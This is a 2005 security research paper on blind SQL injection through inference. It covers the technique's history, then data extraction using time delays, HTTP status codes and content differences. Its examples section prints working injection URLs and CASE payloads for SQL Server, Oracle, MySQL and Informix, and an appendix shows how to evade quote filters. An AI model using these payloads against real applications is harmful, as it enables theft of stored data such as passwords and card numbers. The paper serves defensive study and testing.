# **Data-mining with SQL Injection and Inference**



David Litchfield [davidl@ngssoftware.com]  $30<sup>th</sup>$  September 2005

An NGSSoftware Insight Security Research (NISR) Publication ©2005 Next Generation Security Software Ltd http://www.ngssoftware.com#### **Abstract**

When drilling for data via SQL injection there are three classes of attack – inband, out-of-band and the relatively unknown inference attack. Inband attacks extract data over the same channel between the client and the web server, for example, results are embedded in a web page via a union select. Out-of-band attacks employ a different communications channel to drill for data by using database mail or HTTP functions for example. Inference attacks stand alone in the fact that no actual data is transferred – rather, a difference in the way an application behaves can allow an attacker to *infer* the value of the data. SQL Inference is the subject of this paper; this paper is the paper I promised I'd write after talking about this at the Blackhat Security Briefings in Europe of in the March of 2005. Better late than never!

## **What is SQL Injection?**

A SQL Injection vulnerability is a type of security hole that is found in a multi-tiered application; it is where an attacker can trick a database server into running an arbitrary, unauthorized, unintended SQL query by piggybacking extra SQL elements on top of an existing, predefined query that was intended to be executed by the application. The application, which is generally, but not necessarily, a web application, accepts user input and embeds this input inside an SQL query. This query is sent to the application's database server where it is executed. By providing certain malformed input, an attacker can manipulate the SQL query in such a way that its execution will have unintended consequences.

This all sounds like a bit of a mouthful – one that can be more easily swallowed with an example. Consider an online bookstore. This bookstore's web server allows users to search for books by a given author. This search facility is implemented by querying a list of book titles in a backend database server limited by who (or what) the user enters as the author. This search functionality happens to be vulnerable to SQL injection. Instead of returning a list of book titles, by exploiting the vulnerability an attacker can trick the application into returning a list of all usernames, passwords, email addresses and credit card numbers of everyone that has ever used the bookstore. This scenario is not sensationalist - it's an easy attack that can be leveled against a SQL injection vulnerability.

In terms of risk, SQL injection is right up there at the top with problems like buffer overflows. I recently had an argument with a large database software vendor about this. They rated SQL injection problems as a low risk issue and were greatly more concerned with buffer overflows in their RDBMS offering. I pointed out to them that to exploit a buffer overflow in the database server one must first get past the organization's firewall. A nice easy way of doing this is through SQL injection: the firewall must allow inbound connections to the web server from the Internet so customers can access the web application; and if the application is vulnerable to SQL injection then the attacker can get access to the database and exploit the buffer overflow vulnerability. But here's the kicker – why would an attacker bother exploiting the buffer overflow vulnerability if they can arbitrarily gain access to the data in the database anyway? Since this discussion, I'm glad to report that the large database software vendor has since "upgraded" the status of SQL injection vulnerabilities and give them the respect they're due.

In terms of prevalence, 6 in 10 web applications that connect to a database server are vulnerable to SQL injection. This statistic is based upon the number of new applications that were found to be vulnerable when performing security assessments for clients over 2003/2004. This is shockingly high.

SQL injection is vendor agnostic: it doesn't matter whether the application is running Oracle, SQL Server, DB2, MySQL or Informix on Active/Java Server Pages, Cold Fusion Management, PHP or Perl – it can be vulnerable to SQL injection – though, as we'll see later, some are more at risk that others.

#### **A Brief History of SQL Injection**

On Christmas day, 1998 Phrack 54 was issued. Phrack[1], is a "Hacker magazine written by the community, for the community". It is an excellent source of technical security information and in this particular edition, 54, there was an article entitled "NT Web Technology Vulnerabilities" written by rfp –or rain forest puppy. Amongst other things this article described a number of attacks that employed SQL injection, though at no point is this term used in the article. rfp discusses IDC and ASP applications running on Microsoft's Internet Information Server feeding into SQL Server 6.5. This article is the first real public outing of SQL injection – it just wasn't called SQL injection at that time. That would come later. Next of note was a security advisory published by Allaire<sup>[2]</sup> on February the 4<sup>th</sup> 1999, a little over a month after rfp's article. The security bulletin discusses the threat posed by "Multiple SQL Statements in Dynamic Oueries".

Three months later we have another interesting note from rfp again – coauthored by Matthew Astley. Entitled "NT ODBC Remote Compromise" [3], the advisory discusses injecting VBA code into Access SQL queries – but again the term "injection" is not used. One day short of a year after the Allaire bulletin, on the 3<sup>rd</sup> of February rfp posts an advisory entitled, "How I hacked Packetstorm – A look at hacking wwwthreads via SQL" [4]. Though the term SQL injection had still yet to surface, rfp was making major inroads into the exploitation of such vulnerabilities. Packetstorm is a hacker site full of useful documents, exploits and scripts. By exploiting holes in the wwwthreads perl application rfp was able to inject arbitrary SQL gaining control of the database server – by making himself an administrator. In September, seven months after this, I submitted a talk for Blackhat Europe called "Application Assessments on IIS" [5] and, as part of it, I discuss attacking database servers via ASP applications using "SQL insertion". I presented the paper the day after Chip Andrews published the "SQL Injection FAQ" on the 23<sup>rd</sup> of October at SQLSecurity.com [6]. To my knowledge Chip's is the first usage of the term "SQL Injection" in a public document, though SANS [7] were using the term in their weekly bulletins at around the same time; which came first is not certain. In April 2001, again at Blackhat, I presented a paper on "Remote Web Application Disassembly using ODBC error messages" [8]. This paper introduced some new techniques that can be used to work out the exact structure of the database application using SQL injection. The next major leap forward came in January 2002 when Chris Anley published a paper entitled "Advanced SQL Injection in SQL Server Applications" [9]. This was the first paper to discuss SQL injection in great depth. Two days before this Kevin Spett had released his paper "SOL Injection - Are your web applications vulnerable?" [10] and in June, Chris follows up with another excellent paper that introduces time delays as a technique for accessing data, cunningly called, "(more) Advanced SQL Injection" [11]. For a while, the pen-testers at NGSSoftware had been using xp\_cmdshell 'ping –n  $10\,127.0.0.1$ ' to determine whether we could access the stored procedure – if the application paused for approximately 10 seconds then we could access it. Chris extended this to using time delays to drill for data and is the first example an inference attack. In August 2002, Cesar Cerrudo released a paper called "Manipulating Microsoft SQL Server Using SQL Injection" [12] and provided a tool called DataThief with the paper to enable data querying via the openrowset function. In the first week of September 2003 Ofer Maor and Amichai Shulman release a paper "Blindfolded SQL injection" [13] and at the end of September 2003 Sanctum release their take on "Blind SQL Injection" [14]. At Blackhat 2004 0x90.org released SQueaL [15], now known as Absinthe, a tool used to automate the querying of data via SQL injection. This short history mentions the key advancements in SQL injection but it must be noted that there have been many other papers discussing injection techniques for various database servers and for a range of application environments. Readers are encouraged to read the papers listed in this section unless they have already done so.

[2] http://www.macromedia.com/devnet/security/security\_zone/asb99-04.html

[3] http://www.securiteam.com/windowsntfocus/2AVQ5QAQKM.html

[4] http://archives.neohapsis.com/archives/win2ksecadvice/2000-q1/0085.html

[5] http://www.blackhat.com/presentations/bh-europe-00/DavidLitchfield/David-bh-europe-00.ppt

[6] http://www.sqlsecurity.com/

[7] http://www.sans.org/

- [9] http://www.ngssoftware.com/papers/advanced\_sql\_injection.pdf
- [10] http://www.spidynamics.com/papers/SQLInjectionWhitePaper.pdf

[11] http://www.ngssoftware.com/papers/more\_advanced\_sql\_injection.pdf

[12] http://www.appsecinc.com/presentations/Manipulating\_SQL\_Server\_Using\_SQL\_Injection.pdf

- [13] http://www.imperva.com/application\_defense\_center/white\_papers/blind\_sql\_server\_injection.html
- [14] http://www.spidynamics.com/whitepapers/Blind\_SQLInjection.pdf

[15] http://www.blackhat.com/presentations/bh-usa-04/bh-us-04-hotchkies/bh-us-04-hotchkies.pdf

<sup>[1]</sup> http://www.phrack.org/

<sup>[8]</sup> http://www.ngssoftware.com/papers/webappdis.doc## Data-mining with SQL Inference

When exploiting a SQL injection vulnerability there are three classes of data extraction methods that can be used to drill for data: inband, out-of-band and inference. Inband methods use the existing channel between the attacker and application to extract data. A couple of examples of this would be having the data returned in a well rendered webpage or in an error message. Out-of-band methods open a new channel between the client and the application; this usually involves having the database server connect out to the client using another network function such as e-mail, HTTP or even a database connection. Examples of these would be by using the OPENROWSET() function or XP\_SENDMAIL procedure in SQL Server or SYS.UTL\_HTTP.REQUEST in Oracle. Inference is where *no actual data is transferred directly* but by observing differences in the responses from the application the attacker can infer the value of the data. This is effected by "asking questions" and generating deliberate differences in the response based upon the answer. Inference can be done at the bit level – which I've termed data- chipping as it's far too slow to be called data mining – or inference can be as blunt as asking questions like, "Is the password foobar?" Inference will use a property such as time, web server status response codes or content differences to enable the attacker to infer correctly the value of the data.

## **Inference**

At the core of the inference attack is a simple question. If the answer to this question is A then do Y; if the answer is B then do Z. The first example of an inference based attack came in Chris Anley's excellent paper "(more) Advanced SQL Injection" -

http://www.ngssoftware.com/papers/more\_advanced\_sql\_injection.pdf.

In this paper Chris uses the fact that Microsoft SQL Server will batch multiple queries and he injects the following Transact-SQL:

```
declare @s varchar(8000) 
select @s = db_name() 
if (ascii(substring(@s, 1, 1)) & ( power(2, 0)) > 0 waitfor delay
'0:0:5'
```
In the Transact-SQL block, if the first bit of the first byte of the database name is set to 1 then the application will pause and not respond until after 5 seconds. If the bit is set to 0 then the application will return immediately. By measuring the time it takes for the application to respond you can infer whether the bit was 1 on 0. This was a major step forward as far as extracting data via SQL injection is concerned. It, for the first time, provided a method of retrieving data where all inband and out-of-band methods were unsuccessful. The implementation however only works on SQL Server and is marred by how slow it necessarily must be due to the time delay. Chris published this in 2002 and since then no real improvements have been made. Due to the fact that inference attacks can be used in *any* SQL injection situation it's worthwhile examining ways to improve upon the current state.

By using CASE statements we can build inline conditional queries that do not rely on a server's ability to batch multiple queries and most RDBMSes support CASE statements:

SELECT CASE WHEN *condition* THEN do\_one\_thing ELSE do\_another END

For example, the *condition* could be when the first bit of a given byte of data is set to 1 then pause for 5 seconds – otherwise return. But why slow ourselves down by using time? We have complete flexibility to choose what *do\_one\_thing* is and what *do\_another* is, too. These could be return successfully if the bit is 1 but cause an error if the bit is 0. This would cause the web server to generate a 200 OK response if the bit is 1 and a 500 Internal Server error if the bit is 0. Another option might be to return one string such as "success" if the bit is 1 or "failed" if the bit is 0. Feasibly, we could, if we really wanted, have the database server mail tech support with a message to call us about a broken modem if the bit is 1 and about a brokenmonitor if the bit is 0. Hours later, when we get the call from them, if they tell us that they're calling with reference to a broken modem then we can infer that the bit was 1. This is, of course, ridiculous, but it does demonstrate that we're limited only by our imaginations as far as inference attacks go; but let's concentrate on practical ones.

## **Inference through Web Server Status Response Codes**

By injecting a specific query into an Application Defined Query (ADQ) it is possible to cause the web server to generate a different response code based upon value of the data. For example, if one bit of a byte of the data is 1 then generate a 200 response; if the bit is 0 then generate a 500 response. The trick here is to use SQL that will not cause an error at compile time but will if the conditional branch is ever executed. One way that seems to work with most databases is a divide by 0 error – though it doesn't work with MySQL which doesn't even flinch. Other databases like Microsoft SQL Server, Oracle and DB2 will happily compile. Informix is an odd case because although a divide by 0 will cause an error the driver will not reflect this so a 200 response is still generated. The other database drivers will generate an error and thus a 500 response upon the following:

SELECT CASE WHEN condition THEN 1 ELSE 1/0 END

Only if the condition is not met will an error be generated – otherwise the query would return 1.

This technique works extremely well with SQL Server, Oracle and DB2 but not so well with MySQL or Informix. Depending upon the application environment it must be stated that the "error" response code may not be 500 – for example with PL/SQL on more recent versions of Oracle Application Server the response code is a 404 – File Not Found.

Before continuing with this we should consider where we'll place our conditional statement. Obviously we're constrained to a certain degree by the application and where it is vulnerable but even then we still have a high degree of control. For example assume the application executes the following ADQ.

SELECT TITLES FROM BOOKS WHERE AUTHOR = '\$USERINPUT' AND PRICE < 10

We could use the double-dash SOL terminator and cut off "AND PRICE  $\leq 10$ ":

http://www.example.com/page.ext?author=foo' + case\_query - -

But what if the ADQ was actually much more complex and was a labyrinth of parentheses? If we were seeking a generic method so it would work with an automated tool then doing this would cause problems. Each new application would require us to fiddle about to get it to work. A much more reliable option would be to split and balance the parameter.

## **Parameter Splitting and Balancing**

Consider the following query on Microsoft SQL Server:

SELECT TITLES FROM BOOKS WHERE AUTHOR = 'AAA' + 'B' + 'CCC'

We could modify this query and replace 'B' with a sub-select:

SELECT TITLES FROM BOOKS WHERE AUTHOR = 'AAA' + (SELECT 'B') + 'CCC'

The two queries are equivalent. We could then change it again to

SELECT TITLES FROM BOOKS WHERE AUTHOR = 'AAA' + (SELECT SUBSTRING('B',1,1)) + 'CCC'Again this query is equivalent to the other two – and so is

```
SELECT TITLES FROM BOOKS WHERE AUTHOR = 'AAA' + 
      (SELECT SUBSTRING('XYZB',4,1)) + 'CCC'
```
By now you should see where I'm going – regardless of the sub-query that splits the parameter they all return the same record set – all titles by the author "AAABCCC". Using this principle we have a generic method for injections that should work regardless on every application. Even if the ADQ places our parameter in a function :

SELECT TITLES FROM BOOKS WHERE AUTHOR = UPPER('\$USERINPUT')

by splitting and balancing the parameter we're guaranteed to work. The same can be done for numeric data. The following queries are all equivalent:

SELECT NAME FROM BOOKS WHERE PAGES = 221 SELECT NAME FROM BOOKS WHERE PAGES = 221 + 1 – 1 SELECT NAME FROM BOOKS WHERE PAGES = 221 + (select 1) – 1 SELECT NAME FROM BOOKS WHERE PAGES = 221 + 0 SELECT NAME FROM BOOKS WHERE PAGES =  $221 + (select \, ascii('A') - 65)$ 

If we split and balance the input parameter then the query is guaranteed to work smoothly. This technique can be applied to all databases.

## **Content Manipulation Inference Attack**

There's one major problem with tampering with the response codes – the web server error logs will be full of non-200 responses and as all good web server administrators read their logs (or should be!!!) they'll quickly realize something is amiss. This can be avoided with Content Manipulation Inference attack. With content manipulation the server response code stays constant – it is the content of the web page that is different. Going back to our online book store example where we can search for books by a given author, if we enter the author as "DICKENS" we get "A Christmas Carol" in the content of the web page. If we enter "DICKEXS" as the author we don't get "A Christmas Carol" in the response. Using parameter splitting and balancing we can force the application to search for books by "DICKENS" if the given bit of the byte is 1 but search for "DICKEXS" if the bit is 0. By doing this if the content of the web page contains the sting "A Christmas Carol" we can infer that the bit was 1 – and if the string is not present then we can infer that the bit was 0.

## **Examples**

I have intentionally tried to avoid the use of certain characters in the SQL in this section as certain application environments may munge them. See Appendix A for more on this.

#### **CASE statements for various databases**

Let's look at some CASE statements for various databases avoiding the "dangerous" characters mentioned above. These statements will become our subqueries that we'll use to split and balance the input parameter. Assuming our vector is the following ADQ:

SELECT TITLES FROM BOOKS WHERE AUTHOR='\$USERINPUT'

then our normal web request would be

http://www.example.com/search?author=DICKENSOn top of this, let's say that "A Christmas Carol" is returned as a title. If the backend was Microsoft SQL Server then, splitting and balancing the parameter we'd have

http://www.example.com/search?author=DICKE' + (select case when ascii(substring((select @@version),1,1))^1 between 0 and ascii(substring((select @@version),1,1)) then char(78) else char(88) end) + 'S

Remember, to test if a bit is set we can say if byte^bit\_position is less than byte then the bit is set otherwise the bit is not set. So here, we're checking if the first byte of the select @@version query, when xored with 1 is between 0 and the byte itself. If it is, then the query as a whole returns char(78) which is the letter 'N'. If the bit is not set then the query as a whole will return char(88) which is the letter  $'X'$ . As such, when incorporated into the ADQ the search will be for books by an author of 'DICKENS' if the first bit was set or 'DICKEXS' if the bit was not set. By checking if the text "A Christmas Carol" appears in the returned content or not we can then infer whether the bit was set or not.

By then moving from 1 to 2 to 4 to 8 to 16 to 32 to 64 to 128 we can test all bits of the first byte. We then repeat the process for the next byte of the data returned from "select @@version" by upping the offset in the substring function:

http://www.example.com/search?author=DICKE' + (select case when ascii(substring((select @@version),2,1))^1 between 0 and ascii(substring((select @@version),2,1)) then char(78) else char(88) end) + 'S

We keep going through each byte until we hit a point where for one byte in particular we hit 8 no-bit-set. This is our NULL terminator – in other words the end of the data. Needless to say that select  $@@$ version can be replaced with any query that returns a single value.

Oracle would be slightly different. For string data the case query would be

'|| (select case when bitand(ascii(substr((sub-query), the byte,1)), the bit) between 1 and 255 then chr(78) else chr(88) end from dual) ||'

Note the use of the bitand() function here. If the parameter is numerical then we could use

## + (select case when

bitand(ascii(substr((sub-query), the byte,1)), the bit) between 1 and 255 then 0 else 1 end from dual)

For numeric values in MySQL the query to inject would be

+ (select case when (ascii(substring((sub-query),the\_byte,1))^the\_bit) between 0 and ascii(substring((sub-query), the byte, 1)) then 0 else 1 end

and

' + (select case when (ascii(substring((sub-query),the\_byte,1))^the\_bit) between 0 and ascii(substring((sub-query), the byte, 1)) then 0 else 1 end) +  $\dot{ }$ 

for string parameters.

The most cumbersome is Informix. As there is no cbar or chr function we have to carry our own around with us:

' || (select distinct case when bitval((SELECT distinct DECODE((select distinct (substr((sub-#### query),the\_byte,1)) from

sysmaster:informix.systables),"{",123,"|",124,"}",125,"~",126,"!",33,"\$",36,"(",40,")",41,"\*",42,",",44, "-",45,".",46,"/",47," ",32,":",58,";",59,"\_",95,"\\",92,".",46,"?",63,"- ",45,"0",48,"1",49,"2",50,"3",51,"4",52,"5",53,"6",54,"7",55,"8",56,"9",57,"@",64,"A",65,"B",66,"C",6 7,"D",68,"E",69,"F",70,"G",71,"H",72,"I",73,"J",74,"K",75,"L",76,"M",77,"N",78,"O",79,"P",80,"Q",81 ,"R",82,"S",83,"T",84,"U",85,"V",86,"W",87,"X",88,"Y",89,"Z",90,"a",97,"b",98,"c",99,"d",100,"e",10 1,"f",102,"g",103,"h",104,"i",105,"j",106,"k",107,"l",108,"m",109,"n",110,"o",111,"p",112,"q",113,"r", 114,"s",115,"t",116,"u",117,"v",118,"w",119,"x",120,"y",121,"z",122,63) from sysmaster:informix.systables),the\_bit) between 1 and 255 then 'N' else 'X' end from sysmaster:informix.systables) ||'

## **Conclusion**

Inference as a means of drilling for data can be used regardless of the application environment and regardless of the predefined application query – so long as the application is vulnerable to SQL injection. This is what makes it such a powerful and dangerous technique. As always, the best form of defence is not to have your applications vulnerable in the first place.

## **Appendix A: Avoiding special characters**

Often, in an attempt to protect against SQL injection attacks, many applications will reject input if certain characters are present. For example, if a space exists in the input then it might be rejected. Other times, certain characters may be converted – for example the greater than sign  $>$  and the less than sign  $<$  may be converted to > and < respectively to help mitigate client cross site scripting attacks. ColdFusion does this and also converts the ampersand sign -  $\&$  - to  $\&$  amp; and the double quotation mark – " – to  $\&$  quot;. If these characters appear in your arbitrary SQL then they'll be converted and the query will fail. ColdFusion and PHP are often known to double up single quotes as well.

#### **Avoiding single quotes**

Assume the query we want to run against a Microsoft SQL Server is

SELECT NAME,ID FROM SYSOBJECTS WHERE NAME = 'sysobjects'

but due to the single quotes being stripped or doubled up we can't. We can solve this in SQL Server by replacing 'sysobjects' with

SELECT NAME,ID FROM SYSOBJECTS WHERE NAME = 0x7300790073006F0062006A006500630074

0x7300790073006F0062006A006500630074 is the hex representation of the Unicode string "sysobjects".

We can achieve the same result in MySOL. Instead of using 'root' we can use  $0x726F6F74$ :

SELECT USER FROM USER WHERE USER = 0x726F6F74

The difference here of course is that SQL Server uses UNICODE where as MySQL does not.

For those databases that support a CHAR/CHR style function then this can also be used. Let's consider Oracle:

